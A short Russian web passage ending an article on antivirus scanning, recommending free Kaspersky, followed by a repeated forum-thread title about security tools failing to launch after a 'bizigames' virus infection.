Комплексное сканирование не является трудным либо особо длительным. Однако способно избавить ПК на 99% от современных угроз. При отсутствии антивируса рекомендую установить бесплатную версию Касперского (не реклама, просто был положительный опыт использования).

Источник

Не запускаются AVZ. exe, CCleaner. exe, AutoLogger. exe, regedit. exe. Словил вирус bizigames

Не запускаются AVZ. exe, CCleaner. exe, AutoLogger. exe, regedit. exe. Словил вирус bizigames